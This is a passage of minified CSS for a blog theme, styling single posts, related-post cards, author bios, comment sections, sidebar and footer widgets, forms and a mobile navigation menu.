h3:not(.post-navigation-title):not(.related-posts-title),.single-post h4:not(.related-post-title),.single-post h5,.single-post h6{font-weight:400}.single-post blockquote{margin-left:10px;padding-left:20px;border-left:3px solid #dedede;color:#000;font-size:18px;line-height:31px}.single-post .single-post-tags{padding:0}.single-post .single-post-tags li{display:inline-block;margin-right:20px}.single-post .single-post-tags li a{font-family:"Montserrat",serif;font-size:13px;line-height:13.2px;color:#b6664a;text-decoration:none;text-transform:uppercase;letter-spacing:.5px}.single-post .single-post-tags li a:hover{color:#000}.np-post-navigation{margin-bottom:50px}.np-post-navigation h3{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:600;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a}.np-post-navigation .prevNextPost{position:relative;padding:10px 30px;height:120px;background-size:cover;display:flex;align-items:center}.np-post-navigation .prevNextPost p{margin:0;font-size:13px;line-height:31px;color:#e8e8e8;position:relative;letter-spacing:.4px;z-index:99;font-family:"Montserrat",serif}.np-post-navigation .prevNextPost h4{margin:0}.np-post-navigation .prevNextPost h4 a{margin:0;color:#fff;position:relative;z-index:99;text-decoration:none}.np-post-navigation .prevNextPost .overlay-link{background:rgba(80,80,80,0.65);position:absolute;bottom:0;right:0;left:0;top:0}.np-post-navigation .prevNextPost .overlay-link:hover{background:rgba(80,80,80,0.9)}.np-related-posts h3{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:600;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a}.np-related-posts .single-related-post:hover .related-featured-image img{filter:brightness(0.94);transform:translate(0,-2px);transition:all .25s ease-in;box-shadow:0 7px 22px rgba(200,200,200,0.45)}.np-related-posts .single-related-post .related-featured-image{margin:0 0 15px 0}.np-related-posts .single-related-post .related-post-date{font-size:13px;line-height:14.2px;letter-spacing:.5px;color:#989c9e}.np-related-posts .single-related-post .related-post-title{font-size:14.4px;line-height:16.6px;margin:5px 0 10px 0;font-family:"Montserrat",serif}.np-related-posts .single-related-post .related-post-title a{text-decoration:none;font-weight:500}.np-author-bio{margin:0 0 30px 0;padding:0 0 30px 0;border-bottom:1px dotted #e7e7e7}.np-author-bio .author-image{margin-right:30px;border-radius:50%}.np-author-bio .np-author-name{font-size:18px;line-height:21.6px;font-family:"Montserrat",serif;font-weight:600;color:#000}.np-author-bio .author-bio{font-size:16px;line-height:29px;color:#717171}.single-page .single-page-title{font-family:"Montserrat",serif;letter-spacing:.5px;text-align:center;font-size:24px;font-weight:500;line-height:28.8px;margin:0 0 30px 0}.np-archive-header{padding:70px 0;background:#303030;color:#fff;display:flex;justify-content:center;align-items:center}.np-archive-header h1{color:#fff;font-size:44px;line-height:40.8px;font-weight:500}.np-archive-header p{max-width:900px;margin:5px 0 0 0}#np-content-wrapper #comments .comments-top .comments-title{position:relative;font-family:"Montserrat",serif;font-size:14px;line-height:14.4px;letter-spacing:1.5px;font-weight:600;display:inline-block;margin:0 auto;color:#000}#np-content-wrapper #comments .comments-top .comments-subtitle{font-family:"Montserrat",serif;font-size:13px;font-weight:500;color:#b6664a}#np-content-wrapper #comments .comments-top .comments-subtitle span{color:#000}#np-content-wrapper #comments figure{margin:0}#np-content-wrapper #comments figure img{border-radius:50%}#np-content-wrapper #comments .comment-meta{margin-bottom:20px}#np-content-wrapper #comments .comment-meta .comment-author{margin:0}#np-content-wrapper #comments .comment-meta .comment-author .comment-author-link{font-weight:500;text-decoration:none;font-family:"Montserrat",serif;font-size:18px;line-height:21.6px}#np-content-wrapper #comments .comment-meta .comment-meta-item{text-transform:uppercase;font-family:"Montserrat",serif;font-size:11px;line-height:13.2px;margin-left:25px;color:#989c9e;letter-spacing:.5px}#np-content-wrapper #comments .comment-meta .comment-edit-link{text-align:right}#np-content-wrapper #comments .comment-content{margin-bottom:40px;padding-bottom:40px;border-bottom:1px dotted #cacfd1;font-size:16px;line-height:29px;color:#717171}#np-content-wrapper #comments .comment-content .comment-reply span{vertical-align:middle;margin-right:5px;color:#b6664a}#np-content-wrapper #comments .comment-content .comment-reply a{font-size:13px;line-height:22px;color:#b6664a;text-decoration:none;letter-spacing:.5px}#np-content-wrapper #comments .children{padding-left:50px}#np-content-wrapper #comments .comment-respond .comment-reply-title{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:500;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a;margin:0}#np-content-wrapper #comments .comment-respond .comment-reply-title #cancel-comment-reply-link{letter-spacing:0;text-decoration:none;color:#b6664a}#np-content-wrapper #comments .comment-notes{font-size:12px}#np-content-wrapper #comments .comment-form-comment,#np-content-wrapper #comments .comment-form-author,#np-content-wrapper #comments .comment-form-email,#np-content-wrapper #comments .comment-form-url{display:flex;justify-content:space-between}#np-content-wrapper #comments .comment-form-comment label,#np-content-wrapper #comments .comment-form-author label,#np-content-wrapper #comments .comment-form-email label,#np-content-wrapper #comments .comment-form-url label{font-size:12px;line-height:14.4px;color:#999;font-family:"Montserrat",serif}.logged-in-as{margin:0;text-align:right}.logged-in-as a{text-decoration:none;font-size:12px;color:#b6664a}.widget{position:relative;margin:0 0 50px 0;padding:35px;border:1px solid #e7e7e7}.widget h3.widget-title{position:absolute;top:-9px;left:5px;background:#fff;font-size:13px;font-family:"Montserrat",serif;line-height:16.2px;text-align:center;font-weight:600;letter-spacing:.5px;padding:0 10px 0 10px;margin:0}.widget select,.widget img{max-width:100%;height:auto}.widget ol,.widget ul{margin:0;padding:0;list-style-type:none}.widget ol li,.widget ul li{margin:5px 0 5px 0;border-bottom:1px dotted #dadbdc;position:relative}.widget ol li:after,.widget ul li:after{position:absolute;top:5px;right:0;content:"";font-family:"jam-icons";color:#b6664a;font-size:11px}.widget ol li:last-child,.widget ul li:last-child{margin:0;border:unset}.widget ol li .sub-menu,.widget ul li .sub-menu{padding:0 0 0 8px}.widget ol li a,.widget ul li a{display:inline-block;text-decoration:none;font-size:13px;line-height:34px;font-family:"Montserrat",serif;font-weight:500}.widget ol li a:hover,.widget ul li a:hover{color:#b6664a}.widget #searchform input[type=text]{border-width:2px;padding:8px;width:100%}.widget #searchform input[type=submit]{border-radius:0}.widget #wp-calendar{width:100%}.widget #wp-calendar caption{margin:0 0 8px 0}.widget #wp-calendar td:not(#prev){position:relative}.widget #wp-calendar td:not(#prev) a{text-decoration:none;color:#b6664a}.widget #wp-calendar td:not(#prev) a:after{position:absolute;font-family:"jam-icons";content:"";top:-10px;left:auto;vertical-align:top;color:#b6664a;font-size:8px}.widget .tagcloud a{padding:3px 16px;background:#000;color:#fff;display:inline-block;text-decoration:none;border:1px solid #000;margin:2px 0 2px 0;font-size:13px;letter-spacing:.3px}.widget .tagcloud a:hover{background:#fff;color:#000}.first-footer-widget-area .footer-widget{padding-left:0}.last-footer-widget-area .footer-widget{padding-right:0}.footer-widget{padding:0 20px;margin:0 0 25px 0}@media(min-width:600px) and (max-width:768px){.footer-widget{padding:0 10px}}@media(max-width:599px){.footer-widget{padding:unset}}@media(max-width:599px){.footer-widget{margin:0 0 10.5px 0}}.footer-widget *{color:#fff;font-size:13px;font-family:"Montserrat",serif;letter-spacing:.4px}.footer-widget .footer-widget-title{font-weight:600;letter-spacing:.5px;padding:8px 0 20px 0;margin:0}.footer-widget ol,.footer-widget ul{margin:0;padding:0;list-style-type:none}.footer-widget ol li,.footer-widget ul li{margin:5px 0 5px 0;border-bottom:1px dotted #dadbdc;position:relative}.footer-widget ol li:after,.footer-widget ul li:after{position:absolute;top:5px;right:0;content:"";font-family:"jam-icons";color:#fff;font-size:11px}.footer-widget ol li:last-child,.footer-widget ul li:last-child{margin:0;border:unset}.footer-widget ol li .sub-menu,.footer-widget ul li .sub-menu{padding:0 0 0 8px}.footer-widget ol li a,.footer-widget ul li a{display:inline-block;text-decoration:none;font-family:"Montserrat",serif;font-weight:400;line-height:34px}.footer-widget ol li a:hover,.footer-widget ul li a:hover{color:#b6664a}.widget-post{margin-bottom:20px;padding-bottom:8px;border-bottom:1px dotted #dadbdc}.widget-post .widget-post-meta{font-size:13px;margin:0}.widget-post .widget-post-meta a{color:#28afb0;text-decoration:none}.widget-post .widget-post-meta a:hover{color:#b6664a}.widget-post .widget-post-title{font-size:14px;font-family:"Montserrat",serif;margin:0;line-height:20px}.widget-post .widget-post-title a{font-weight:500;text-decoration:none}.widget-post .widget-post-readmore{text-decoration:none}.widget-post .widget-post-after-title{display:flex;justify-content:space-between}.widget-post .widget-post-after-title .widget-post-date{font-size:12px;color:#a4a4a4}.widget-post .widget-post-author:before{content:"";margin:0 3px 0 0;font-family:"jam-icons";font-size:10px}.widget-side-post{margin-bottom:20px;padding-bottom:14px;border-bottom:1px dotted #dadbdc}.widget-side-post .widget-post-title{font-family:"Montserrat",serif;font-weight:600;margin:0;line-height:16px}.widget-side-post .widget-post-title a{font-weight:500;font-size:13px}.widget-side-post .widget-post-title a:hover{color:#b6664a}.np_widget_recent_posts_type_3 .widget-post{margin:0 0 30px 0}.np_widget_recent_posts .np_widget_recent_posts_type_2:last-child .widget-side-post{border:0;margin:0;padding:0}.np_widget_recent_posts .np_widget_recent_posts_type_1:last-child .widget-post{border:0;margin:0;padding:0}#np-content-wrapper form input[type=text],#np-content-wrapper form input[type=tel],#np-content-wrapper form input[type=email],#np-content-wrapper form input[type=url],#np-content-wrapper form textarea,#np-content-wrapper form select{width:87%;padding:12px 8px;border:2px solid #e7e7e7;font-size:14px;line-height:16px;color:#999;margin:0 0 15px 0}#np-content-wrapper form input[type=submit],#np-content-wrapper form button[type=submit]{position:relative;font-family:"Montserrat",serif;font-size:11px;line-height:23px;font-weight:500;text-decoration:none;letter-spacing:.5px;padding:8px 22px;background:#000;color:#fff;border-radius:25px;border:0;text-transform:uppercase;cursor:pointer;transition:background 300ms ease}#np-content-wrapper form input[type=submit]:hover,#np-content-wrapper form button[type=submit]:hover{background:#efefef;color:#000}#commentform input[type=text],#commentform input[type=tel],#commentform input[type=email],#commentform input[type=url],#commentform textarea,#commentform select{width:80%;border-width:2px}#top-search-form #search-text{width:100%}#top-search-form #top-search-button{width:100%;border-radius:0}.np-footer-wrapper{background:#000;color:#fff;padding:50px 0 50px 0}.np-footer-wrapper h3{font-family:"Montserrat",serif;font-weight:600;margin:0 0 30px 0;font-size:14px}.np-copyright-wrapper{font-family:"Montserrat",serif;background:#1a1a1a;color:#fff;padding:10px 0 10px 0;font-size:11px;line-height:12.5px}.np-copyright-wrapper p{margin:3px 0}.mobile-app-container{background:#000}.mobile-app-container a{color:#fff}.mobile-app-container .search-trigger{font-size:20px}.hc-offcanvas-nav .nav-wrapper{background:#000}.hc-offcanvas-nav ul.np-mobile-nav,.hc-offcanvas-nav ul.np-mobile-nav ul{background:#000}.hc-offcanvas-nav a,.hc-offcanvas-nav .nav-item{border-bottom:1px solid #444;padding:10px 17px;font-size:14px}.hc-offcanvas-nav a[href]:not([href="#"])>span.nav-next{border-left:1px solid #444}